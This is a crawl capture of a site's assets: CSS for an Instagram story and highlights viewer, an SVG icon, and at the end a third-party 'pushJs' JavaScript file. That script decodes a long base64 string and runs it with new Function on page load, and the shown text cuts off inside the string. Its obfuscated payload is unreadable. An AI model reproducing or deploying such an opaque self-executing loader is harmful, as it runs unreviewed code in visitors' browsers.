    stroke-dasharray: 4;
  }
}

.highlights-container .highlight .highlight-title {
  display: block;
  text-align: center;
  font-size: 12px;
  width: calc(100% - 10px);
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}

.highlights-container .control-button {
  height: 24px;
  width: 24px;
  display: block;
  position: absolute;
  top: 65px;
  z-index: 20;
  margin-top: -13px;
  background: url(https://www.instagram.com/static/bundles/base/sprite_core.png/094049dc6b47.png) -104px -407px;
  outline: 0;
  border: 0;
  opacity: 0.85;
  cursor: pointer;
  transition: opacity 0.1s ease-in;
}

.highlights-container .previous-button {
  left: 25px;
}

.highlights-container .next-button {
  right: 5px;
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
}

.profile .story {
  border-radius: 50%;
  padding: 2px;
  background: radial-gradient(ellipse at 30% 70%, #ffa546 15%, #c42286 100%);
  cursor: pointer;
}

.profile .story img {
  border: 3px solid #fff;
}

.profile .story:active {
  -webkit-transform: scale(0.95);
  transform: scale(0.95);
}

.profile .ribble {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  border-radius: 4px;
  background-position: center;
  background: radial-gradient(circle, transparent 1%, #fff 1%) center/15000%
    #fff;
  z-index: 5;
}

.profile .badge {
  position: absolute;
  top: 1px;
  right: -8px;
  color: #fff;
  border: 2px solid #fff;
  background-color: #e66666;
  padding: 2.8px 3.6px;
  font-size: 90%;
  min-width: 16px;
  font-weight: 700;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  border-radius: 50%;
  z-index: 10;
}

.profile .refresh {
  z-index: 10;
  position: relative;
  margin-left: 13px;
  cursor: pointer;
  color: #212121;
  text-decoration: none;
  padding: 8px;
  font-size: 16px;
}

.refresh i {
  color: #848181;
  margin-right: 5px;
}

.refresh .icon-active {
  color: #466a94;
}

.refresh span {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-weight: 500;
  letter-spacing: 0.007px;
  text-transform: lowercase;
}

.refresh .infinite-spin {
  -webkit-animation: 2s linear infinite rotating;
  animation: 2s linear infinite rotating;
}

.profile .share {
  z-index: 10;
  margin-left: 5px;
  cursor: pointer;
  color: #212121;
  text-decoration: none;
  padding: 8px;
  font-size: 16px;
  text-transform: lowercase;
}

.share i {
  color: #848181;
  margin-right: 5px;
}

.share .icon-active {
  color: #466a94;
}

.share-link {
  background: #fafafa;
  box-sizing: border-box;
  position: relative;
  height: auto;
  padding: 15px 10px;
  border: 1px solid #ededed;
  border-radius: 5px;
}

.share-link .container {
  margin: 0 auto;
  position: relative;
  display: table;
}

.share-link .link-text {
  padding: 0;
  margin: 0 10px 0 0;
  border: 0;
  font-size: 14px;
  min-width: 280px;
  background: inherit;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}

.share-link .copy {
  border: 0;
  background: inherit;
  font-size: 16px;
  color: #2793e6;
  font-weight: 700;
  cursor: pointer;
}

.share-link .link-message {
  text-align: center;
  margin: 0 auto;
  display: table;
}

.share-link .close-button {
  position: absolute;
  display: inline-block;
  width: 20px;
  height: 20px;
  right: 30px;
  top: 15px;
  overflow: hidden;
  cursor: pointer;
}

.share-link .close-button::after,
.share-link .close-button:hover > .share-link .close-button::before {
  background: #2793e6;
}

.share-link .close-button::after,
.share-link .close-button::before {
  content: "";
  position: absolute;
  height: 2px;
  width: 100%;
  top: 50%;
  left: 0;
  margin-top: -1px;
  background: #000;
}

.share-link .close-button::before {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.share-link .close-button::after {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.content-type {
  border-top: 1px solid #e5e5e5;
  margin: 0;
  padding: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 50px;
}

.content-type .content-button {
  width: 110px;
  height: 100%;
  padding: 16px 0;
  border: 0;
  background: #fff;
  font-size: 14px;
  text-transform: lowercase;
  font-weight: 600;
  letter-spacing: 1px;
  text-align: center;
  color: #262626;
  border-top: 1px solid #262626;
  cursor: pointer;
}

.content-type .content-button--active {
  border-top: 0;
  color: #999;
}

.content-type .content-button:first-child {
  margin-right: 50px;
}

.media .overlay {
  cursor: pointer;
  height: calc(100% - 4px) !important;
}

.media .media-link {
  position: absolute;
  width: 100%;
  height: 50px;
  text-align: center;
  bottom: 0;
  text-decoration: none;
  cursor: pointer;
  color: #fff;
  font-weight: 700;
  font-size: 16px;
}

.media-link span {
  border: solid #fff;
  border-width: 0 2.5px 2.5px 0;
  display: inline-block;
  margin-right: 2px;
  padding: 3px;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  vertical-align: middle;
  margin-top: -2px;
}

.yandex-donate {
  margin: 30px auto 0 !important;
  display: table;
}

.contacts {
  margin: 20px auto 15px !important;
}

.loader-spinner--profile {
  top: 35px;
  right: 45px;
}

.loader-spinner--profile div:after {
  left: 19px;
}

@-webkit-keyframes loader-spinner {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}

@keyframes loader-spinner {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}

.dot-container {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 2rem 0;
  margin: 0 -5%;
  overflow: hidden;
}

.dot-floating {
  position: relative;
  width: 10px;
  height: 10px;
  border-radius: 5px;
  background-color: #9880ff;
  color: #9880ff;
  -webkit-animation: 3s cubic-bezier(0.15, 0.6, 0.9, 0.1) infinite dotFloating;
  animation: 3s cubic-bezier(0.15, 0.6, 0.9, 0.1) infinite dotFloating;
}

.dot-floating::after,
.dot-floating::before {
  content: "";
  display: inline-block;
  position: absolute;
  top: 0;
}

.dot-floating::before {
  left: -12px;
  width: 10px;
  height: 10px;
  border-radius: 5px;
  background-color: #9880ff;
  color: #9880ff;
  -webkit-animation: 3s ease-in-out infinite dotFloatingBefore;
  animation: 3s ease-in-out infinite dotFloatingBefore;
}

.dot-floating::after {
  left: -24px;
  width: 10px;
  height: 10px;
  border-radius: 5px;
  background-color: #9880ff;
  color: #9880ff;
  -webkit-animation: 3s cubic-bezier(0.4, 0, 1, 1) infinite dotFloatingAfter;
  animation: 3s cubic-bezier(0.4, 0, 1, 1) infinite dotFloatingAfter;
}

@-webkit-keyframes dotFloating {
  0% {
    left: calc(-50% - 5px);
  }
  100%,
  75% {
    left: calc(50% + 105px);
  }
}

@keyframes dotFloating {
  0% {
    left: calc(-50% - 5px);
  }
  100%,
  75% {
    left: calc(50% + 105px);
  }
}

@-webkit-keyframes dotFloatingBefore {
  0%,
  100%,
  75% {
    left: -50px;
  }
  50% {
    left: -12px;
  }
}

@keyframes dotFloatingBefore {
  0%,
  100%,
  75% {
    left: -50px;
  }
  50% {
    left: -12px;
  }
}

@-webkit-keyframes dotFloatingAfter {
  0%,
  100%,
  75% {
    left: -100px;
  }
  50% {
    left: -24px;
  }
}

@keyframes dotFloatingAfter {
  0%,
  100%,
  75% {
    left: -100px;
  }
  50% {
    left: -24px;
  }
}

@media (max-width: 319px) {
  .profile .refresh i,
  .profile .share i {
    display: block;
    margin: 0 auto 5px;
    text-align: center;
  }
}

@media (max-width: 767px) {
  .navbar .form-search {
    display: block;
    margin: 0 auto;
    padding: 0 15px;
  }
  #selector-mobile .input-active .navbar {
    height: 100%;
    padding: 0;
  }
  #selector-mobile .input-active .form-search {
    padding: 0;
    max-width: 100%;
  }
  #selector-mobile .input-active .dashboard {
    margin: 0;
    display: none;
  }
  .profile-container .fixed .navbar {
    margin: 0;
  }
  .fixed .form-search {
    padding: 0 20px 0 50px;
  }
  .profile-container .navbar .up-button {
    top: 20px;
    left: 18px;
  }
  .profile-container .up-button .label {
    display: none;
  }
  .profile-container .navbar .query {
    min-width: calc(100% - 34px);
  }
  .profile-container .dashboard {
    margin: 59px auto 0;
    padding: 0 !important;
  }
  .profile-container .dashboard-loading {
    margin: 175px auto 0 !important;
  }
  .profile-container .media-container {
    padding: 0;
  }
  .profile-container .media-block {
    width: 100%;
    margin: 0 0 10px;
  }
  .profile-container .user-block {
    width: 100%;
    padding: 0 0 28px;
    border-radius: 0;
  }
  .profile {
    padding: 8px 3px !important;
    justify-content: space-evenly !important;
  }
  .profile .picture {
    margin-right: 0;
  }
  .profile .info-container {
    display: block;
    margin-top: 0;
  }
  .profile .username {
    text-align: center;
    margin: 0 auto 12px;
    padding: 5px 10px 0;
    display: block;
  }
  .profile .button-container {
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .profile-container .share-link .link-text {
    margin: 0 25px 0 0;
    text-align: center;
  }
  .profile-container .share-link .copy {
    margin: 8px auto 0;
    display: block;
  }
  .profile-container .share-link .link-message {
    padding: 16px 0 12px;
  }
  .profile-container .share-link .close-button {
    top: 5px;
    right: 6px;
  }
  .profile .refresh {
    margin-left: 0;
    margin-right: 8px;
    padding: 4px;
  }
  .profile .share {
    margin-left: 0;
    padding: 4px;
  }
  .highlights-container {
    height: 105px;
    max-width: 100%;
    padding: 10px 0 0;
  }
  .highlights-container .highlights-scroll-hide {
    width: 100%;
    height: 100%;
    overflow-x: scroll;
    padding: 0 15px 18px;
    display: flex;
  }
  .highlights-container .highlights-board {
    display: flex;
    -webkit-transform: unset !important;
    transform: unset !important;
  }
  .highlights-container .highlight {
    width: 67px !important;
    margin-right: 10px;
  }
  .highlights-container .highlight .highlight-image-container {
    position: relative;
    height: 67px;
    width: 67px;
    display: table;
    margin: 0 auto 5px;
    border-radius: 50%;
  }
  .highlights-container .highlight .highlight-image {
    width: 58px !important;
    height: 58px !important;
    -webkit-transform: translate(-51%, -51%) !important;
    transform: translate(-51%, -51%) !important;
  }
  .highlights-container .highlight .highlight-animation--mobile {
    display: block !important;
  }
  .highlights-container
    .highlight
    .highlight-image-container
    .highlight--mobile--animated {
    stroke: url(#gradient2);
    -webkit-animation: 3s ease-out infinite alternate stroke-draw--mobile;
    animation: 3s ease-out infinite alternate stroke-draw--mobile;
  }
  .highlights-container .highlight .highlight-animation--desktop {
    display: none !important;
  }
  .highlights-container
    .highlight
    .highlight-image-container
    .highlight--desktop--animated {
    stroke: url(#gradient);
    -webkit-animation: 3s ease-out infinite alternate stroke-draw;
    animation: 3s ease-out infinite alternate stroke-draw;
  }
  .highlights-container .highlight-title {
    font-size: 10px !important;
  }
  .highlights-container .control-button {
    display: none;
  }
  .content-type {
    margin-bottom: 20px;
    height: 30px;
    justify-content: space-between;
    z-index: 30;
  }
  .content-type:after,
  .content-type:before {
    content: "";
    display: block;
  }
  .content-type .content-button {
    padding: 9px 2px;
  }
  .content-type .content-button:first-child {
    margin: 0;
  }
  .loader-spinner--profile {
    top: 17px;
    right: 25px;
  }
  .loader-spinner--profile div:after {
    left: 16px;
  }
}

.hide-interface .close-button,
.hide-interface .control-button,
.hide-interface .link,
.hide-interface .progress-lines,
.hide-interface .story-profile {
  display: none !important;
}

.hide-interface .story-container {
  margin: 56px auto 25px;
}

.hide-interface header {
  background: 0 0 !important;
}

.modal {
  width: 100%;
  height: 100%;
  position: fixed;
  left: 0;
  top: 0;
  z-index: 100;
  background: #262626;
}

.modal .container {
  width: 370px;
  height: 100%;
  position: relative;
  color: #fff;
  background-color: transparent;
  box-shadow: none;
  box-sizing: content-box;
}

header {
  width: 100%;
  padding-top: 26px;
  z-index: 25;
}

.story-profile {
  position: relative;
}

.picture {
  width: 32px;
  height: 32px;
  vertical-align: middle;
  border-radius: 50%;
  color: #003569;
  text-decoration: none;
}

.story-profile .username {
  font-weight: 600;
  font-size: 14px;
  color: #fff;
  text-decoration: none;
  vertical-align: middle;
  text-overflow: ellipsis;
  white-space: nowrap;
  margin: 0 6px;
}

.story-profile .time {
  opacity: 0.8;
  vertical-align: middle;
  font-size: 14px;
  font-weight: 400;
}

.story-profile .download-button {
  background: rgba(255, 255, 255, 0.2);
  border-radius: 2px;
  font-size: 10px;
  font-weight: 600;
  height: 22px;
  opacity: 0.6;
  padding: 0 8px;
  text-transform: uppercase;
  border: 0;
  color: #fff;
  float: right;
  margin-top: 6px;
  cursor: pointer;
}

.story-profile .download-button:hover {
  opacity: 1;
}

.story-profile--skeleton {
  position: relative;
}

.story-profile--skeleton .picture-empty {
  width: 32px;
  height: 32px;
  background: #ddd;
  opacity: 0.3;
  vertical-align: middle;
  border-radius: 50%;
  display: inline-block;
}

.story-profile--skeleton .username {
  width: 61px;
  height: 14px;
  opacity: 0.3;
  border-radius: 4px;
  vertical-align: middle;
  background: #ddd;
  margin: 0 8px;
  display: inline-block;
  font-weight: 600;
  font-size: 14px;
  color: #fff;
  text-decoration: none;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.story-profile--skeleton .username-empty {
  opacity: 1;
  background: 0 0;
}

.story-profile--skeleton .download-button {
  width: 62px;
  height: 22px;
  background: #ddd;
  opacity: 0.3;
  border-radius: 2px;
  padding: 0 8px;
  border: 0;
  float: right;
  margin-top: 6px;
  cursor: pointer;
}

.progress-lines {
  display: flex;
  margin: 12px 0;
  flex-direction: row;
  justify-content: space-between;
  z-index: 25;
}

.progress-lines .line-el {
  flex-grow: 1;
  position: relative;
  margin-right: 3px;
  border: 0 solid #000;
}

.progress-lines .line-el .placeholder {
  height: 2px;
  width: 100%;
  position: absolute;
  top: 0;
  background: rgba(255, 255, 255, 0.35);
  border-radius: 2px;
}

.progress-lines .line-el .loader {
  height: 2px;
  width: 0%;
  position: absolute;
  top: 0;
  background: #fff;
  border-radius: 2px;
}

.progress-lines .loader-seen .loader {
  width: 100% !important;
}

.progress-lines .loader-active {
  min-width: 15px;
}

.progress-lines .line-el:last-child {
  margin-right: 0;
}

.progress-lines--skeleton .line-el {
  opacity: 0.3;
}

.story-container {
  width: 371px;
  height: 659px;
  background: rgba(221, 221, 221, 0.3);
  position: relative;
  margin: 0 auto 25px;
}

.story-container--skeleton {
  width: 371px;
  height: 659px;
  position: relative;
  margin: 0 auto 25px;
  background: rgba(221, 221, 221, 0.3);
  display: flex;
  align-items: center;
  justify-content: center;
}

.story-container--skeleton .error-notify {
  color: #fff;
  font-size: 16px;
  opacity: 1;
  text-shadow: 1px 1px 8px #0a0a0a;
  text-align: center;
  z-index: 20;
}

.story-container--skeleton .error-notify p {
  display: block;
  margin: 0;
  line-height: 20px;
}

.story-container--skeleton .error-notify span {
  font-weight: 700;
}

.story-container--skeleton .error-button {
  margin-top: 16px;
  cursor: pointer;
}

.story-container--skeleton .error-button:hover {
  text-decoration: underline;
}

.story-container--skeleton .image-blurry {
  width: 100%;
  height: auto;
  -o-object-fit: cover;
  object-fit: cover;
  opacity: 0.3;
  -webkit-filter: blur(2px);
  -moz-filter: blur(2px);
  -o-filter: blur(2px);
  -ms-filter: blur(2px);
  filter: blur(2px);
  position: absolute;
  z-index: 5;
}

.loader-spinner--player {
  color: #fff;
  right: 25px;
  top: 20px;
}

.loader-spinner--player div:after {
  background: #fff;
}

.videoplay-icon-container {
  position: absolute;
  top: calc(50% - 38px);
  left: calc(50% - 38px);
  z-index: 50;
  padding: 20px;
  border-radius: 50%;
  background: rgba(0, 0, 0, 0.65);
}

.videoplay-icon {
  box-sizing: border-box;
  width: 50px;
  height: 25px;
  margin: 0 auto;
  transform: translateX(13px);
  -webkit-transform: translateX(13px);
  border-width: 25px 0 25px 35px;
  border-style: solid;
  border-color: transparent transparent transparent #fff;
}

.story-container .video {
  height: 659px;
  width: 371px;
  z-index: 30;
}

.story-container .image {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  z-index: 30;
}

.story-container .story-background {
  width: 100%;
  height: auto;
  -o-object-fit: cover;
  object-fit: cover;
  background: #ddd;
  opacity: 0.3;
  z-index: 10;
}

.story-container .desktop-button {
  height: 100%;
  width: 100%;
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  z-index: 20;
  background: rgba(0, 0, 0, 0);
  -webkit-tap-highlight-color: rgba(255, 255, 255, 0);
  outline: 0;
  cursor: pointer;
}

.story-container .mobile-button {
  height: 100%;
  width: 100%;
  position: absolute;
  display: none;
  top: 0;
  left: 0;
  z-index: 20;
  background: rgba(0, 0, 0, 0);
  -webkit-tap-highlight-color: rgba(255, 255, 255, 0);
  outline: 0;
  cursor: pointer;
}

.modal .container:hover > .story-container .control-button {
  opacity: 1;
}

.story-container .control-button {
  height: 30px;
  width: 30px;
  display: block;
  position: absolute;
  top: 50%;
  z-index: 20;
  margin-top: -13px;
  background: 0 0;
  outline: 0;
  border: 0;
  opacity: 0.85;
  cursor: pointer;
  transition: opacity 0.1s ease-in;
}

.story-container .previous-button {
  left: -47px;
  background:url(../img/left-arrow.png);
  background-size:contain;
  
}
.highlights-container .owl-nav .owl-prev{
    color: #1f4052;
    position:absolute;
    top:2rem;
    left: -7px;
    
}
.highlights-container .owl-nav .owl-next{

  position:absolute;
  top:2rem;
  right:0

}

.highlights-container .owl-nav button {
    background: none;
    border: navajowhite;
    font-size: 35px;
    line-height: 35px;
}
.highlights-container .owl-dots {
  display: flex;
  justify-content: center;
  margin:2px
}

.highlights-container .owl-dots button{
  display:block;
  height: 15px;
  width: 15px;
  border-radius: 50%;
  padding:0;
  border: none;
  margin:2px;
}
@media screen and (max-width:760px){
.highlights-container .owl-dots button {
  height: 6px;
  width: 6px;
}
.story-container .next-button {
  right: 10px !important;
  background:url(../img/right-arrow.png);
  background-size:contain;
  z-index:30
  
}
.story-container .previous-button {
  left: 10px !important;
  background:url(../img/left-arrow.png);
  background-size:contain;
  z-index:30
  
}
}

.highlights-container .owl-dots button.active{
  background:#1f4052;
}

.story-container .next-button {
  right: -47px;
  background:url(../img/right-arrow.png);
  background-size:contain;
  
}


.close-button {
  height: 24px;
  width: 24px;
  position: absolute;
  right: -56px;
  top: -16px;
  margin: 16px;
  z-index: 25;
  background: url(../img/close.png);
  background-repeat:no-repeat;
  background-size:contain;
  outline: 0;
  border: 0;
  cursor: pointer;
}

.story-container .link {
  width: 100%;
  height: auto;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 25;
  cursor: pointer;
  text-align: center;
}

.story-container .text {
  text-align: center;
  font-size: 16px;
  color: #fff;
  text-decoration: none;
  margin: 0 auto 20px;
  display: inline-block;
}

.story-container .link .arrow-right {
  display: inline-block;
  vertical-align: middle;
  margin: -2px 0 0 4px;
  padding: 3px;
  border: solid #fff;
  border-width: 0 2.5px 2.5px 0;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
}

.story-container .mobile-link {
  display: none;
}

.story-container .arrow-up {
  background: #fff;
  text-decoration: none;
  border-radius: 50%;
  margin: 0 auto 6px;
  height: 30px;
  width: 30px;
  position: relative;
}

.arrow-up .bar {
  position: absolute;
  background-color: #8a8787;
  top: 14px;
  left: 4px;
  width: 12px;
  height: 2px;
  display: block;
  border-radius: 4px;
}

.arrow-up .left-bar {
  -webkit-transform: rotate(-25deg);
  transform: rotate(-25deg);
}

.arrow-up .right-bar {
  left: 14px;
  -webkit-transform: rotate(25deg);
  transform: rotate(25deg);
}

@media (max-width: 767px) {
  .container {
    border-left: 0;
    border-right: 0;
    width: 100% !important;
  }
  .container header {
    position: absolute;
    top: 0;
    padding-top: 20px;
    padding-bottom: 30px;
    background: linear-gradient(
      to bottom,
      rgba(0, 0, 0, 0.35),
      rgba(0, 0, 0, 0)
    );
  }
  .story-profile--skeleton {
    padding: 0 15px;
  }
  .story-profile--skeleton .download-button {
    display: none;
  }
  .story-container--skeleton {
    width: 100%;
    height: 100%;
  }
  .story-container--skeleton .loader-spinner {
    right: 60px;
    top: 29px;
  }
  .story-container--skeleton .close-button--skeleton {
    right: 0;
    top: 9px;
  }
  .story-profile {
    padding: 0 20px;
  }
  .progress-lines {
    position: absolute;
    left: 0;
    top: 10px;
    padding: 0 10px;
    box-sizing: border-box;
    width: 100%;
    margin: 0 auto;
  }
  .story-profile {
    padding-left: 15px;
    padding-right: 20px;
  }
  .story-container {
    margin: 0;
    width: 100%;
    height: 100%;
    position: initial;
  }
  .story-container video {
    width: 100% !important;
    height: 100% !important;
    -o-object-fit: cover;
    object-fit: cover;
    z-index: 20;
  }
  .close-button--mobile {
    right: -9px;
    top: 9px;
  }
  .container .control-button {
    display: block;
  }
  .container .img {
    width: 100%;
    height: auto;
  }
  .container .story-container .text {
    margin: 0 auto 6px;
  }
  .container .story-container .desktop-link {
    display: none;
  }
  .container .story-container .mobile-link {
    display: block;
  }
  .container .desktop-button {
    display: none;
  }
  .container .mobile-button {
    display: block;
  }
  .story-icons {
    opacity: 1 !important;
  }
  .download-button {
    margin: 6px 23px 0 0 !important;
    background: rgba(255, 255, 255, 0.4);
    opacity: 1 !important;
  }
}

.highlights-board .owl-dots.disabled,
.highlights-board .owl-nav.disabled {
  display: none;
}
.highlights-board,
.highlights-board .owl-item {
  -webkit-tap-highlight-color: transparent;
  position: relative;
}
.highlights-board .owl-item,
.highlights-board .owl-wrapper {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
}
.highlights-board .owl-item {
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-touch-callout: none;
}
.highlights-board.owl-drag .owl-item {
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.highlights-board {
  display: none;
  width: 100%;
  z-index: 1;
}
.highlights-board.owl-loaded {
  display: block;
}
.highlights-board .owl-stage-outer {
  position: relative;
  overflow: hidden;
  -webkit-transform: translate3d(0, 0, 0);
}
.highlights-board .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
  touch-action: manipulation;
  -moz-backface-visibility: hidden;
}

/* Chatter */
#chatter #chatter_header,
#chatter #chatter_hero {
  position: relative;
  width: 100%;
  margin: 0 auto;
}
#chatter {
  padding: 0;
}

#chatter .chatter_container,
#chatter .margin-top {
  padding-top: 2rem;
  padding-bottom: 2rem;
  margin: 0 auto;
}

#chatter #chatter_header .container {
  display: flex;
  align-items: center;
  min-height: 80px;
  background-color: transparent;
}

#chatter #chatter_header a.back_btn {
  float: none;
  line-height: 38px;
  margin-top: 0;
}

#chatter #chatter_header h1 {
  float: none;
  flex: 1;
  line-height: 2.2rem;
}

#chatter #chatter_header span {
  float: none;
  line-height: 1;
}

@media (max-width: 767px) {
  #chatter #chatter_header h1 {
    font-size: 1rem;
    line-height: 1.2rem;
  }
}
@media (min-width: 768px) {
  #chatter #chatter_header,
  #chatter #chatter_hero {
    max-width: 95%;
  }
}

.login-block {
	font-size:12px;
	font-family: "Museo Sans Cyrl";
}
.title_mm {color:#fff !important;font-family: "Museo Sans Cyrl" !important;font-size:14px !important;line-height: 20px !important;}
.mediametrics {padding:15px;}
.right-head{
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: flex-end;
}
#chatter .container{
	background-color:#ffffff00 !important;
}
.instagram-media {margin: 0 auto !important; }
.head > .container{background : url(../img/x23-february--left.png) left top no-repeat, url(../img/x23-february--right.png) right top no-repeat;}

.path .bread-crumbs{list-style:none}

--- FILE ---
content_type: image/svg+xml
request_url: https://dagestan.online/img/rb-yellow.svg
body_size: 217
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="58" height="28" viewBox="0 0 29 14">
  <defs>
    <style>
      .cls-1 {
        fill: #d9ac0f;
      }

      .cls-1, .cls-2 {
        fill-rule: evenodd;
      }

      .cls-2 {
        fill: #ffd852;
      }
    </style>
  </defs>
  <g>
    <path d="M-0.000,2.000 L4.000,5.000 L4.000,14.000 L-0.000,11.000 L-0.000,2.000 Z" class="cls-1"/>
    <path d="M-0.000,-0.000 L29.000,-0.000 C29.000,-0.000 25.000,5.415 25.000,5.424 C25.000,5.432 29.000,11.000 29.000,11.000 L-0.000,11.000 L-0.000,-0.000 Z" class="cls-2"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cdn.zamunda.ru/pushJs/lVDGRDeo.js
body_size: 14610
content:
!function(){let c=new Function(atob('[base64]/oqZLoqJroqZLoqYvoqJnoqJDoqIfoqJboqJfoqJDoqIzoqYroqK/oqIPoqJboqIroqLnoqYXoqIToqI7oqI3oqI3oqJDoqYXoqL/oqYroqK/oqIPoqJboqIroqLnoqYXoqJDoqIPoqIzoqIboqI3oqI/oqYXoqL/oqYroqYvoqYvoqYnoqZLoqJroqZPoqYvoqYjoqZLoqJroqZDoqYjoqZLoqJroqZHoqYjoqZLoqJroqZboqYjoqZLoqJroqZfoqYjoqZLoqJroqZToqYjoqZLoqJroqZXoqYjoqZLoqJroqZroqY/oqIToqZnoqJ/oqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYLoqIXoqYroqIroqY7oqIvoqYvoqJnoqJToqIPoqJDoqYLoqIjoqZ/oqYXoqYXoqZnoqIToqI3oqJDoqYroqI7oqIfoqJboqYLoqInoqZ/oqZLoqJroqZLoqZnoqInoqZ7oqIroqLnoqYXoqI7oqIfoqIzoqIXoqJboqIroqYXoqL/oqZnoqInoqYnoqYnoqYvoqJnoqI7oqIfoqJboqYLoqI7oqZ/oqIroqLnoqYXoqIHoqIroqIPoqJDoqKHoqI3oqIboqIfoqKPoqJboqYXoqL/oqYroqInoqYvoqLzoqIvoqZnoqIjoqYnoqZ/oqLHoqJboqJDoqIvoqIzoqIXoqLnoqYXoqIToqJDoqI3oqI/oqKHoqIroqIPoqJDoqKHoqI3oqIboqIfoqYXoqL/oqYroqI7oqYvoqZnoqJ/oqJDoqIfoqJboqJfoqJDoqIzoqYLoqIjoqZnoqJ/oqIHoqI3oqIzoqJHoqJboqYLoqI/oqZ/oqYXoqI7oqLToqKboqKXoqLDoqKboqIfoqI3oqYXoqY7oqI3oqZ/oqYPoqLnoqL/oqY7oqJLoqZ/oqI/oqYnoqYXoqJfoqKHoqLXoqK7oqK/oqZLoqIfoqZLoqYXoqZnoqIvoqIToqYroqIHoqLnoqJLoqL/oqYvoqJDoqIfoqJboqJfoqJDoqIzoqZnoqIHoqLnoqJLoqL/oqZ/oqZLoqJroqZPoqZnoqJToqIPoqJDoqYLoqJPoqZnoqIvoqIToqYroqIHoqLnoqYXoqKHoqJfoqJHoqJboqI3oqI/oqKfoqJToqIfoqIzoqJboqYXoqL/oqYvoqJnoqJPoqZ/oqIzoqIfoqJXoqYLoqKHoqJfoqJHoqJboqI3oqI/oqKfoqJToqIfoqIzoqJboqYroqIXoqYroqYXDisOaw5rDncOew5fDisOdw5HDlsORw4zoqYXoqY7oqIfoqYroqZLoqJroqZPoqZDoqIPoqZToqYvoqYvoqYvoqZnoqJ/oqIfoqI7oqJHoqIfoqJnoqJPoqZ/oqIHoqLnoqIXoqYroqYXvs6fvs7bvs6Hvs6Xvs7Dvs6Hvs4Hvs7Lvs6Hvs6rvs7DoqYXoqY7oqIfoqYroqZLoqJroqZDoqZToqZvoqIPoqYvoqYvoqL/[base64]/oqZ/oqZ/oqZ/oqIXoqYroqYXhjq/[base64]/oqYroqIXoqYroqYXDisOaw5rDncOew5fDisOdw5HDlsORw4zoqYXoqY7oqIfoqYroqZLoqJroqZPoqZDoqIPoqZToqYvoqYvoqY7oqYPoqYPoqLnoqL/oqY7oqYPoqYPoqLnoqL/oqY7oqIzoqJfoqI7oqI7oqYvoqZnoqJ/oqIvoqIToqYroqJPoqYvoqIHoqLnoqYXoqIboqIvoqJHoqJLoqIPoqJboqIHoqIroqKfoqJToqIfoqIzoqJboqYXoqL/oqYroqJPoqYvoqZnoqIHoqI3oqIzoqJHoqJboqYLoqJDoqZ/oqIXoqYroqYXhnqDhnqPhn5LhnqfhnqjhnoThn5PhnrHhnonhnpLhnovhnoPhnqHhnoThn5PhnrvhnoDhnrPhnr7hnqXhnpDhn5Thnpvhno/hnpThnqDhnofhnrrhn5bhnqjhnpPhnpjhno3hn5vhn5bhnqnhno/hnqzhnprhnqDhnozhnqXhnrLhnrPhn5bhnoPhnqnhnpPhnqfhn5vhnozhn5vhnojhn5XhnobhnrPhnrHhnoThnqHhnq3hnqDhnqPhnqbhnrjhnqnhno3hnr7hnqbhnpbhno/[base64]/oqZ/oqZ/oqZ/oqJfoqLnoqYXoqI7oqIfoqIzoqIXoqJboqIroqYXoqL/oqYvoqJnoqJDoqIfoqJboqJfoqJDoqIzoqYLoqJboqLnoqYXoqIfoqJToqIfoqJDoqJvoqYXoqL/oqYroqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYroqJToqY7oqJXoqYvoqJnoqJDoqIfoqJboqJfoqJDoqIzoqYLoqJToqZ/oqZ/oqZ/oqJfoqLnoqJXoqL/oqZnoqJ/oqY7oqJfoqYvoqZnoqJ/oqJDoqIfoqJboqJfoqJDoqIzoqYPoqLnoqL/oqZnoqJ/oqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYLoqJroqYroqJjoqYvoqJnoqIHoqI3oqIzoqJHoqJboqYLoqKPoqZ/oqYXoqZ/oqYXoqLnoqYXoqJDoqIfoqJLoqIfoqIPoqJboqYXoqL/oqYroqYroqZLoqJroqZboqY/oqJjoqLnoqYXoqI7oqIfoqIzoqIXoqJboqIroqYXoqL/oqYfoqZLoqJroqZboqYvoqYfoqZLoqJroqZboqYvoqZnoqIHoqI3oqIzoqJHoqJboqYLoqKDoqZ/oqYroqJjoqYnoqKPoqYvoqLnoqIXoqYroqYXgqKngqL7gqKvgqLfgqLrgqLjgqL7oqYXoqY7oqIfoqYroqZLoqJroqZPoqIboqZboqZXoqYvoqYvoqL/oqYroqY3oqL7oqL7oqY3oqIXoqY7oqYXoqYnoqYXoqYvoqLnoqIXoqYroqYXgqKngqL7gqKvgqLfgqLrgqLjgqL7oqYX